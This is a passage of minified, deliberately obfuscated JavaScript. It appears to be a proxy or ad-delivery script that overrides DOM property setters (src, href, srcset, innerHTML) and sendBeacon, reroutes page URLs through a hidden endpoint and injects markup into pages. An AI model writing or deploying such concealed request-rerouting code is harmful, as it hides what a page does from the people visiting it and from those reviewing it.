WQ=new URL((0x0,V0['sH'])(WZ[ej(0x809)][ej(0x5cb)])[ej(0x446)]);if(ej(0x6c8)===WQ[ej(0xce2)]&&/\/sodar\/.*.html/g[ej(0xa68)](WQ[ej(0xa42)]))return!0x1;if(ej(0x70e)===WQ[ej(0xce2)]&&ej(0xbe2)===WQ[ej(0xa42)])return!0x1;if(ej(0xd6f)===WQ[ej(0xce2)]&&WQ[ej(0xa42)][ej(0x1af)](ej(0x307)))return!0x1;if(ej(0x509)===WQ[ej(0xce2)]&&ej(0xb5c)===WQ[ej(0xa42)])return!0x1;}const Wp=((()=>{const eN=ej;try{return V9['A'][eN(0x94f)](WZ)[eN(0x783)][eN(0x94f)][eN(0xb5b)](this)[eN(0x809)][eN(0x5cb)];}catch(Wm){return null;}})());if((0x0,V0['EW'])(Wp)){const Wm=new URL((0x0,V0['sH'])(Wp)[ej(0x446)]);if(ej(0x4af)===Wm[ej(0xce2)]&&ej(0x66a)===Wm[ej(0xa42)])return!0x1;}const Wy=V9['A'][ej(0x94f)](WZ)[ej(0x783)][ej(0x94f)][ej(0xb5b)](this);return ej(0x18e)!==WL[ej(0xbb2)]||Wy!==WZ[ej(0x922)];}catch(WS){return!0x0;}}),YE(WZ,lT(0xba2),lT(0xdae),{'get':function(){const eX=lT;for(var Wp=arguments[eX(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];const Wm=V9['A'][eX(0x94f)](WZ)[eX(0xe36)][eX(0x94f)][eX(0xb5b)](this,...Wy);if(!Wm)return Wm;const WS=V9['A'][eX(0x94f)](WZ)[eX(0x6ba)][eX(0xb5b)](this,eX(0xeee));if(YM(WZ,Wm,WS)&&(Wm[eX(0x3f8)]||(Wm[eX(0x3f8)]=!0x0,Y3(Wm),VP(Wm),VD[eX(0x2f2)](Wm)),Yr(Wm),Yn(WL,Wm)),YZ(Wm)){const WG=Wm[eX(0x72c)][eX(0x7ea)](eX(0xa98));for(let Wu=0x0;Wu<WG[eX(0x1ea)];Wu++){const Wb=WG[Wu];if(Wb[eX(0xeef)][eX(0xed5)](eX(0xa5f))&&Wb[eX(0xeef)][eX(0xed5)](eX(0x5de))&&Wb[eX(0xeef)][eX(0xed5)](eX(0x839)))return Wm;}}let Wa=V9['A'][eX(0x94f)](WZ)[eX(0x4f2)][eX(0x94f)][eX(0xb5b)](this);if(Wa=Wa&&(0x0,Vz['_'])(Wa)?(0x0,Vz['ks'])(Wa):Wa,eX(0xb10)===Wa)return Wm;if((0x0,V0['EW'])(WS)){const Wv=new URL((0x0,V0['sH'])(WS)[eX(0x446)]);if(Wv[eX(0xce2)][eX(0x1af)](eX(0x725))&&Wv[eX(0xa42)][eX(0xed5)](eX(0xeff)))return Wm;}return VG[eX(0x94f)](WZ,Wm);}}),YE(WZ,lT(0xba2),lT(0xf02),{'get':function(){const ew=lT;for(var Wp=arguments[ew(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let Wm=V9['A'][ew(0x94f)](WZ)[ew(0x4f2)][ew(0x94f)][ew(0xb5b)](this,...Wy);return(0x0,Vz['_'])(Wm)&&(Wm=(0x0,Vz['ks'])(Wm)),Wm;},'set':function(Wp){const eK=lT;for(var Wy=arguments[eK(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];return V9['A'][eK(0x94f)](WZ)[eK(0x4f2)][eK(0x946)][eK(0xb5b)](this,(0x0,Vz['md'])(Wp),...WQ);}}),YE(WZ,lT(0xba2),lT(0xeee),{'get':function(){const eT=lT;for(var Wp=arguments[eT(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let Wm=V9['A'][eT(0x94f)](WZ)[eT(0x92a)][eT(0x94f)][eT(0xb5b)](this,...Wy);return(0x0,V0['EW'])(Wm)&&(Wm=(0x0,V0['sH'])(Wm)[eT(0x446)]),Wm;},'set':function(Wp){const eq=lT;for(var Wy=arguments[eq(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];return Wp[eq(0x464)](eq(0x293))?(Wp=VZ(Wp,WL,WZ),V9['A'][eq(0x94f)](WZ)[eq(0x92a)][eq(0x946)][eq(0xb5b)](this,Wp,...WQ)):V9['A'][eq(0x94f)](WZ)[eq(0x92a)][eq(0x946)][eq(0xb5b)](this,(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wp,'kind':V0['MN'][eq(0x890)],'baseUrl':V9['A'][eq(0x94f)](WZ)[eq(0x806)][eq(0x94f)][eq(0x6ed)](WZ[eq(0x72c)]),'endpoint':V1['A'][eq(0x837)]}),...WQ);}}),YE(WZ,lT(0xba2),lT(0x8fa),{'get':function(){const eU=lT;for(var Wp=arguments[eU(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];return V9['A'][eU(0x94f)](WZ)[eU(0x45d)][eU(0x94f)][eU(0xb5b)](this,...Wy);},'set':function(Wp){const el=lT;for(var Wy=arguments[el(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];const WS=V9['A'][el(0x94f)](WZ)[el(0xe36)][el(0x94f)][el(0xb5b)](this,...WQ);if(WS&&(Y3(WS),VP(WS),VD[el(0x2f2)](WS)),!Wp)return V9['A'][el(0x94f)](WZ)[el(0x45d)][el(0x946)][el(0xb5b)](this,Wp);Wp=Wp[el(0xec1)]();const Wa=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':V1['A'][el(0x837)]+el(0x6dc),'kind':V0['MN'][el(0xe64)],'baseUrl':V9['A'][el(0x94f)](WZ)[el(0x806)][el(0x94f)][el(0x6ed)](WZ[el(0x72c)]),'endpoint':V1['A'][el(0x837)]});return Wp=Wp[el(0xed5)](Wa)?Vn({'_window':WZ,'protectUrlContext':WL,'html':Wp}):el(0xc1d)[el(0x654)](Vl,el(0x518))[el(0x654)](Wa,el(0x321))[el(0x654)]((0x0,VI['x'])()['id'],el(0xc58))+Vn({'_window':WZ,'protectUrlContext':WL,'html':Wp}),V9['A'][el(0x94f)](WZ)[el(0x45d)][el(0x946)][el(0xb5b)](this,Wp);}}),YE(WZ,lT(0x384),lT(0x6c9),{'get':function(){const eI=lT;for(var Wp=arguments[eI(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];const Wm=V9['A'][eI(0x94f)](WZ)[eI(0xc66)][eI(0x94f)][eI(0xb5b)](this,...Wy);return Wm?VH(Wm):Wm;},'set':function(Wp){const ee=lT;if(!Wp)return V9['A'][ee(0x94f)](WZ)[ee(0xc66)][ee(0x946)][ee(0xb5b)](this,Wp);for(var Wy=arguments[ee(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];return V9['A'][ee(0x94f)](WZ)[ee(0xc66)][ee(0x946)][ee(0xb5b)](this,Vi(WL,Wp,V9['A'][ee(0x94f)](WZ)[ee(0x806)][ee(0x94f)][ee(0x6ed)](WZ[ee(0x72c)])),...WQ);}}),YE(WZ,lT(0x384),lT(0xeee),{'get':function(){const ei=lT;for(var Wp=arguments[ei(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let Wm=V9['A'][ei(0x94f)](WZ)[ei(0xd04)][ei(0x94f)][ei(0xb5b)](this,...Wy);return(0x0,V0['EW'])(Wm)&&(Wm=(0x0,V0['sH'])(Wm)[ei(0x446)]),Wm;},'set':function(Wp){const eH=lT;(0x0,V0['EW'])(Wp)||(Wp=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wp,'kind':V0['MN'][eH(0xe9b)],'baseUrl':V9['A'][eH(0x94f)](WZ)[eH(0x806)][eH(0x94f)][eH(0x6ed)](WZ[eH(0x72c)]),'endpoint':V1['A'][eH(0x837)]}));for(var Wy=arguments[eH(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];return V9['A'][eH(0x94f)](WZ)[eH(0xd04)][eH(0x946)][eH(0xb5b)](this,Wp,...WQ);}}),YE(WZ,lT(0x384),lT(0x2b4),{'get':function(){const eg=lT;for(var Wp=arguments[eg(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];const Wm=V9['A'][eg(0x94f)](WZ)[eg(0xf4d)][eg(0x94f)][eg(0xb5b)](this,...Wy);return Vr(Wm);},'set':function(Wp){const ex=lT;Wp=Vh({'protectUrlContext':WL,'srcset':Wp,'endpoint':V1['A'][ex(0x837)]});for(var Wy=arguments[ex(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];return V9['A'][ex(0x94f)](WZ)[ex(0xf4d)][ex(0x946)][ex(0xb5b)](this,Wp,...WQ);}}),YE(WZ,lT(0x915),lT(0x5cb),{'get':function(){const eh=lT;for(var Wp=arguments[eh(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let Wm=V9['A'][eh(0x94f)](WZ)[eh(0x3a1)][eh(0x94f)][eh(0xb5b)](this,...Wy);return(0x0,V0['EW'])(Wm)&&(Wm=(0x0,V0['sH'])(Wm)[eh(0x446)]),Wm;},'set':function(Wp){const er=lT,Wy=V9['A'][er(0x94f)](WZ)[er(0x704)][er(0x94f)][er(0xb5b)](this),WQ=V9['A'][er(0x94f)](WZ)[er(0x35a)][er(0x94f)][er(0xb5b)](this),Wm=er(0x9f4)===Wy||er(0xa21)===Wy&&er(0xd85)===WQ?V0['MN'][er(0xb21)]:er(0xa21)===Wy&&er(0xa98)===WQ?V0['MN'][er(0xe64)]:V0['MN'][er(0xe9b)];Wp=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wp,'kind':Wm,'baseUrl':V9['A'][er(0x94f)](WZ)[er(0x806)][er(0x94f)][er(0x6ed)](WZ[er(0x72c)]),'endpoint':V1['A'][er(0x837)]});for(var WS=arguments[er(0x1ea)],Wa=new Array(WS>0x1?WS-0x1:0x0),WG=0x1;WG<WS;WG++)Wa[WG-0x1]=arguments[WG];return V9['A'][er(0x94f)](WZ)[er(0x3a1)][er(0x946)][er(0xb5b)](this,Wp,...Wa);}}),YE(WZ,lT(0x915),'as',{'set':function(Wp){const en=lT;var Wy;const WQ=V9['A'][en(0x94f)](WZ)[en(0x6ba)][en(0xb5b)](this,en(0x5cb)),Wm=null===(Wy=V9['A'][en(0x94f)](WZ)[en(0x6ba)][en(0xb5b)](this,en(0x73a)))||void 0x0===Wy?void 0x0:Wy[en(0xccb)]();for(var WS=arguments[en(0x1ea)],Wa=new Array(WS>0x1?WS-0x1:0x0),WG=0x1;WG<WS;WG++)Wa[WG-0x1]=arguments[WG];if(WQ){const Wu=en(0x9f4)===Wm||en(0xa21)===Wm&&en(0xd85)===Wp?V0['MN'][en(0xb21)]:en(0xa21)===Wm&&en(0xa98)===Wp?V0['MN'][en(0xe64)]:V0['MN'][en(0xe9b)];V9['A'][en(0x94f)](WZ)[en(0x3a1)][en(0x946)][en(0xb5b)](this,(0x0,V0['Wq'])({'protectUrlContext':WL,'url':WQ,'kind':Wu,'baseUrl':V9['A'][en(0x94f)](WZ)[en(0x806)][en(0x94f)][en(0x6ed)](WZ[en(0x72c)]),'endpoint':V1['A'][en(0x837)]}),...Wa);}return V9['A'][en(0x94f)](WZ)[en(0x35a)][en(0x946)][en(0xb5b)](this,Wp,...Wa);}}),YE(WZ,lT(0x915),lT(0x73a),{'set':function(Wp){const eL=lT,Wy=V9['A'][eL(0x94f)](WZ)[eL(0x6ba)][eL(0xb5b)](this,eL(0x5cb)),WQ=V9['A'][eL(0x94f)](WZ)[eL(0x6ba)][eL(0xb5b)](this,'as');for(var Wm=arguments[eL(0x1ea)],WS=new Array(Wm>0x1?Wm-0x1:0x0),Wa=0x1;Wa<Wm;Wa++)WS[Wa-0x1]=arguments[Wa];if(Wy){const WG=eL(0x9f4)===Wp||eL(0xa21)===Wp&&eL(0xd85)===WQ?V0['MN'][eL(0xb21)]:eL(0xa21)===Wp&&eL(0xa98)===WQ?V0['MN'][eL(0xe64)]:V0['MN'][eL(0xe9b)];V9['A'][eL(0x94f)](WZ)[eL(0x3a1)][eL(0x946)][eL(0xb5b)](this,(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wy,'kind':WG,'baseUrl':V9['A'][eL(0x94f)](WZ)[eL(0x806)][eL(0x94f)][eL(0x6ed)](WZ[eL(0x72c)]),'endpoint':V1['A'][eL(0x837)]}),...WS);}return V9['A'][eL(0x94f)](WZ)[eL(0x704)][eL(0x946)][eL(0xb5b)](this,Wp,...WS);}}),YE(WZ,lT(0x25b),lT(0x6c9),{'get':function(){const eZ=lT;for(var Wp=arguments[eZ(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];const Wm=V9['A'][eZ(0x94f)](WZ)[eZ(0xcca)][eZ(0x94f)][eZ(0xb5b)](this,...Wy);return Wm?VH(Wm):Wm;},'set':function(Wp){const ed=lT;if(!Wp)return V9['A'][ed(0x94f)](WZ)[ed(0xcca)][ed(0x946)][ed(0xb5b)](this,Wp);for(var Wy=arguments[ed(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];return V9['A'][ed(0x94f)](WZ)[ed(0xcca)][ed(0x946)][ed(0xb5b)](this,Vi(WL,Wp,V9['A'][ed(0x94f)](WZ)[ed(0x806)][ed(0x94f)][ed(0x6ed)](WZ[ed(0x72c)])),...WQ);}}),YE(WZ,lT(0x25b),lT(0xeee),{'get':function(){const ek=lT;for(var Wp=arguments[ek(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let Wm=V9['A'][ek(0x94f)](WZ)[ek(0xe2d)][ek(0x94f)][ek(0x6ed)](this,Wy);return(0x0,V0['EW'])(Wm)&&(Wm=(0x0,V0['sH'])(Wm)[ek(0x446)]),Wm;},'set':function(Wp){const et=lT;(0x0,V0['EW'])(Wp)||(Wp=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wp,'kind':V0['MN'][et(0xe64)],'baseUrl':V9['A'][et(0x94f)](WZ)[et(0x806)][et(0x94f)][et(0x6ed)](WZ[et(0x72c)]),'endpoint':V1['A'][et(0x837)]}));for(var Wy=arguments[et(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];return V9['A'][et(0x94f)](WZ)[et(0xe2d)][et(0x946)][et(0x6ed)](this,[Wp,...WQ]);}}),YE(WZ,lT(0xcb3),lT(0x6eb),{'get':function(){const eC=lT;for(var Wp=arguments[eC(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let Wm=V9['A'][eC(0x94f)](WZ)[eC(0x2d4)][eC(0x94f)][eC(0xb5b)](this,...Wy);return(0x0,V0['EW'])(Wm)&&(Wm=(0x0,V0['sH'])(Wm)[eC(0x446)]),Wm;},'set':function(Wp){const eE=lT;(0x0,V0['EW'])(Wp)||(Wp=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wp,'kind':V0['MN'][eE(0xe9b)],'baseUrl':V9['A'][eE(0x94f)](WZ)[eE(0x806)][eE(0x94f)][eE(0x6ed)](WZ[eE(0x72c)]),'endpoint':V1['A'][eE(0x837)]}));for(var Wy=arguments[eE(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];return V9['A'][eE(0x94f)](WZ)[eE(0x2d4)][eE(0x946)][eE(0xb5b)](this,Wp,...WQ);}}),YE(WZ,lT(0xcb3),lT(0xeee),{'get':function(){const ec=lT;for(var Wp,Wy=arguments[ec(0x1ea)],WQ=new Array(Wy),Wm=0x0;Wm<Wy;Wm++)WQ[Wm]=arguments[Wm];let WS=null!==(Wp=V9['A'][ec(0x94f)](WZ)[ec(0x6c3)])&&void 0x0!==Wp&&Wp[ec(0x94f)]?V9['A'][ec(0x94f)](WZ)[ec(0x6c3)][ec(0x94f)][ec(0x6ed)](this,WQ):V9['A'][ec(0x94f)](WZ)[ec(0x6ba)][ec(0xb5b)](this,ec(0xeee));return WS&&(0x0,V0['EW'])(WS)&&(WS=(0x0,V0['sH'])(WS)[ec(0x446)]),WS;},'set':function(Wp){const eo=lT;var Wy;(0x0,V0['EW'])(Wp)||(Wp=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wp,'kind':V0['MN'][eo(0xe9b)],'baseUrl':V9['A'][eo(0x94f)](WZ)[eo(0x806)][eo(0x94f)][eo(0x6ed)](WZ[eo(0x72c)]),'endpoint':V1['A'][eo(0x837)]}));for(var WQ=arguments[eo(0x1ea)],Wm=new Array(WQ>0x1?WQ-0x1:0x0),WS=0x1;WS<WQ;WS++)Wm[WS-0x1]=arguments[WS];return null!==(Wy=V9['A'][eo(0x94f)](WZ)[eo(0x6c3)])&&void 0x0!==Wy&&Wy[eo(0x946)]?V9['A'][eo(0x94f)](WZ)[eo(0x6c3)][eo(0x946)][eo(0x6ed)](this,[Wp,...Wm]):(V9['A'][eo(0x94f)](WZ)[eo(0xd93)][eo(0xb5b)](this,eo(0xeee),Wp),Wp);}},()=>!0x0),YE(WZ,lT(0xf51),lT(0xeee),{'get':function(){const eM=lT;for(var Wp,Wy=arguments[eM(0x1ea)],WQ=new Array(Wy),Wm=0x0;Wm<Wy;Wm++)WQ[Wm]=arguments[Wm];let WS=null!==(Wp=V9['A'][eM(0x94f)](WZ)[eM(0x36c)])&&void 0x0!==Wp&&Wp[eM(0x94f)]?V9['A'][eM(0x94f)](WZ)[eM(0x36c)][eM(0x94f)][eM(0x6ed)](this,WQ):V9['A'][eM(0x94f)](WZ)[eM(0x6ba)][eM(0xb5b)](this,eM(0xeee));return WS&&(0x0,V0['EW'])(WS)&&(WS=(0x0,V0['sH'])(WS)[eM(0x446)]),WS;},'set':function(Wp){const eR=lT;var Wy;(0x0,V0['EW'])(Wp)||(Wp=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wp,'kind':V0['MN'][eR(0xe9b)],'baseUrl':V9['A'][eR(0x94f)](WZ)[eR(0x806)][eR(0x94f)][eR(0x6ed)](WZ[eR(0x72c)]),'endpoint':V1['A'][eR(0x837)]}));for(var WQ=arguments[eR(0x1ea)],Wm=new Array(WQ>0x1?WQ-0x1:0x0),WS=0x1;WS<WQ;WS++)Wm[WS-0x1]=arguments[WS];return null!==(Wy=V9['A'][eR(0x94f)](WZ)[eR(0x36c)])&&void 0x0!==Wy&&Wy[eR(0x946)]?V9['A'][eR(0x94f)](WZ)[eR(0x36c)][eR(0x946)][eR(0x6ed)](this,[Wp,...Wm]):(V9['A'][eR(0x94f)](WZ)[eR(0xd93)][eR(0xb5b)](this,eR(0xeee),Wp),Wp);}},()=>!0x0),YE(WZ,lT(0x1b3),lT(0xeee),{'get':function(){const ef=lT;for(var Wp=arguments[ef(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let Wm=V9['A'][ef(0x94f)](WZ)[ef(0x5bf)]?V9['A'][ef(0x94f)](WZ)[ef(0x5bf)][ef(0x94f)][ef(0x6ed)](this,Wy):V9['A'][ef(0x94f)](WZ)[ef(0x6ba)][ef(0xb5b)](this,ef(0xeee));return Wm&&(0x0,V0['EW'])(Wm)&&(Wm=(0x0,V0['sH'])(Wm)[ef(0x446)]),Wm;},'set':function(Wp){const eP=lT;(0x0,V0['EW'])(Wp)||(Wp=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wp,'kind':V0['MN'][eP(0xe9b)],'baseUrl':V9['A'][eP(0x94f)](WZ)[eP(0x806)][eP(0x94f)][eP(0x6ed)](WZ[eP(0x72c)]),'endpoint':V1['A'][eP(0x837)]}));for(var Wy=arguments[eP(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];return V9['A'][eP(0x94f)](WZ)[eP(0x5bf)]?V9['A'][eP(0x94f)](WZ)[eP(0x5bf)][eP(0x946)][eP(0x6ed)](this,[Wp,...WQ]):(V9['A'][eP(0x94f)](WZ)[eP(0xd93)][eP(0xb5b)](this,eP(0xeee),Wp),Wp);}}),YE(WZ,lT(0x1b3),lT(0x2b4),{'get':function(){const ep=lT;for(var Wp=arguments[ep(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let Wm=V9['A'][ep(0x94f)](WZ)[ep(0xd10)]?V9['A'][ep(0x94f)](WZ)[ep(0xd10)][ep(0x94f)][ep(0x6ed)](this,Wy):V9['A'][ep(0x94f)](WZ)[ep(0x6ba)][ep(0xb5b)](this,ep(0x2b4));return Wm&&(0x0,V0['EW'])(Wm)&&(Wm=(0x0,V0['sH'])(Wm)[ep(0x446)]),Wm;},'set':function(Wp){const ey=lT;(0x0,V0['EW'])(Wp)||(Wp=(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wp,'kind':V0['MN'][ey(0xe9b)],'baseUrl':V9['A'][ey(0x94f)](WZ)[ey(0x806)][ey(0x94f)][ey(0x6ed)](WZ[ey(0x72c)]),'endpoint':V1['A'][ey(0x837)]}));for(var Wy=arguments[ey(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];return V9['A'][ey(0x94f)](WZ)[ey(0xd10)]?V9['A'][ey(0x94f)](WZ)[ey(0xd10)][ey(0x946)][ey(0x6ed)](this,[Wp,...WQ]):(V9['A'][ey(0x94f)](WZ)[ey(0xd93)][ey(0xb5b)](this,ey(0x2b4),Wp),Wp);}}),YE(WZ,lT(0x7b5),lT(0xdf1),{'get':function(){const eQ=lT;for(var Wp=arguments[eQ(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let Wm=V9['A'][eQ(0x94f)](WZ)[eQ(0xd81)][eQ(0x94f)][eQ(0x6ed)](this,Wy);if(eQ(0xf44)==typeof Wm){const WS=Array[eQ(0x644)](Wm[eQ(0x1f3)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Wa=>Wa[0x0]);for(const Wa of WS||[])(0x0,V0['EW'])(Wa)&&(Wm=V9['A'][eQ(0x94f)](WZ)[eQ(0x356)][eQ(0xb5b)](Wm,Wa,(0x0,V0['sH'])(Wa)[eQ(0x446)]));}return Wm;}},function(){const em=lT;for(var Wp=arguments[em(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];const Wm=V9['A'][em(0x94f)](WZ)[em(0xd81)][em(0x94f)][em(0x6ed)](this,Wy);return em(0xf44)==typeof Wm&&V0['ht'][em(0x5d6)](WS=>Wm[em(0xed5)]('/'[em(0x654)](WS,'/')));}),YE(WZ,lT(0x7b5),lT(0x8c2),{'get':function(){const eS=lT;try{if(eS(0xca7)===this[eS(0xdf1)])return eS(0x961);const Wm=V9['A'][eS(0x94f)](WZ)[eS(0x783)][eS(0x94f)][eS(0xb5b)](this);if((0x0,V0['EW'])(Wm[eS(0x809)][eS(0x5cb)])){const WS=(0x0,V0['sH'])(Wm[eS(0x809)][eS(0x5cb)])[eS(0x446)];return new URL(WS)[eS(0x8c2)];}}catch(Wa){}for(var Wp=arguments[eS(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];return V9['A'][eS(0x94f)](WZ)[eS(0xf76)][eS(0x94f)][eS(0x6ed)](this,Wy);}},function(){const ea=lT;if(ea(0xca7)===this[ea(0xdf1)])return!0x0;try{const Wp=V9['A'][ea(0x94f)](WZ)[ea(0x783)][ea(0x94f)][ea(0xb5b)](this);return(0x0,V0['EW'])(Wp[ea(0x809)][ea(0x5cb)]);}catch(Wy){}return!0x1;}),YC(WZ,lT(0x3f3),lT(0xc78),function(Wp,Wy){const eG=lT;return Wp=(0x0,V0['EW'])(Wp)?Wp:(0x0,V0['Wq'])({'protectUrlContext':WL,'url':Wp,'kind':V0['MN'][eG(0xe9b)],'baseUrl':V9['A'][eG(0x94f)](WZ)[eG(0x806)][eG(0x94f)][eG(0x6ed)](WZ[eG(0x72c)]),'endpoint':V1['A'][eG(0x837)]}),V9['A'][eG(0x94f)](WZ)[eG(0x91f)][eG(0xb5b)](WZ,Wp,{'method':eG(0x4c0),'keepalive':!0x0,'body':Wy,'mode':eG(0x310)}),!0x0;},function(){const eu=lT;return arguments[eu(0x1ea)]>0x0;}),YC(WZ,lT(0xaf3),lT(0xc14),function(Wp){const ev=lT,Wy=((()=>{const eb=a2Y;if(!(Wp instanceof WZ[eb(0xaf8)]))return'';const WQ=V9['A'][eb(0x94f)](WZ)[eb(0x25d)][eb(0x94f)][eb(0xb5b)](Wp);return(0x0,Vz['_'])(WQ)?(0x0,Vz['ks'])(WQ):WQ;})());if(this instanceof WZ[ev(0xaf8)]&&ev(0xd85)===this[ev(0xd44)][ev(0xccb)]()&&Wp instanceof WZ[ev(0x414)]){const WQ=V9['A'][ev(0x94f)](WZ)[ev(0x68e)][ev(0x94f)][ev(0xb5b)](Wp);V9['A'][ev(0x94f)](WZ)[ev(0x68e)][ev(0x946)][ev(0xb5b)](Wp,(0x0,Vs['dv'])({'protectUrlContext':WL,'stylesheet':WQ}));}return Wy&&void 0x0===WZ[Wy]&&(WZ[Wy]=Wp),V9['A'][ev(0x94f)](WZ)[ev(0x5c9)][ev(0xb5b)](this,Wp);}),YC(WZ,lT(0xaf3),lT(0x3cf),function(Wp){const i0=lT;for(var Wy=arguments[i0(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];if(this instanceof WZ[i0(0xaf8)]&&i0(0xd85)===this[i0(0xd44)][i0(0xccb)]()&&Wp instanceof WZ[i0(0x414)]){const WS=V9['A'][i0(0x94f)](WZ)[i0(0x68e)][i0(0x94f)][i0(0xb5b)](Wp);return V9['A'][i0(0x94f)](WZ)[i0(0x68e)][i0(0x946)][i0(0xb5b)](Wp,(0x0,Vs['dv'])({'protectUrlContext':WL,'stylesheet':WS})),V9['A'][i0(0x94f)](WZ)[i0(0xa88)][i0(0xb5b)](this,Wp,...WQ);}return V9['A'][i0(0x94f)](WZ)[i0(0xa88)][i0(0xb5b)](this,Wp,...WQ);}),YE(WZ,lT(0xaf3),lT(0x6fd),{'get':function(){const i1=lT;for(var Wp=arguments[i1(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];const Wm=V9['A'][i1(0x94f)](WZ)[i1(0x68e)][i1(0x94f)][i1(0xb5b)](this,...Wy);return this instanceof WZ[i1(0xaf8)]&&i1(0xd85)===this[i1(0xd44)][i1(0xccb)]()?(0x0,Vs['sR'])(Wm):Wm;},'set':function(){const i2=lT;let Wp=arguments[i2(0x1ea)]<=0x0?void 0x0:arguments[0x0];return this instanceof WZ[i2(0xaf8)]&&i2(0xd85)===this[i2(0xd44)][i2(0xccb)]()&&(Wp=(0x0,Vs['dv'])({'protectUrlContext':WL,'stylesheet':Wp})),V9['A'][i2(0x94f)](WZ)[i2(0x68e)][i2(0x946)][i2(0xb5b)](this,Wp);}}),YE(WZ,lT(0xaf3),lT(0xf58),{'get':function(){const i3=lT;for(var Wp=arguments[i3(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];const Wm=V9['A'][i3(0x94f)](WZ)[i3(0x806)][i3(0x94f)][i3(0x6ed)](this,...Wy);return(0x0,V0['EW'])(Wm)?(0x0,V0['sH'])(Wm)[i3(0x446)]:Wm;}}),YE(WZ,lT(0x15d),lT(0xf02),{'get':function(){const i4=lT;for(var Wp=arguments[i4(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let Wm=V9['A'][i4(0x94f)](WZ)[i4(0xc9d)][i4(0x94f)][i4(0xb5b)](this,...Wy);return(0x0,V0['EW'])(Wm)&&(Wm=(0x0,V0['sH'])(Wm)[i4(0x446)]),Wm;}});const WE=[lT(0xf74),lT(0x150),lT(0xd77),lT(0x260),lT(0xf62),lT(0x2a7),lT(0x8c9),lT(0x741),lT(0x921),lT(0x862),lT(0x157),lT(0xa2f),lT(0xdd0),lT(0x493)][lT(0x949)](Wp=>'.'+Wp+'/');YE(WZ,lT(0xa76),lT(0xb1a),{'get':function(){const i5=lT;for(var Wp=arguments[i5(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];let 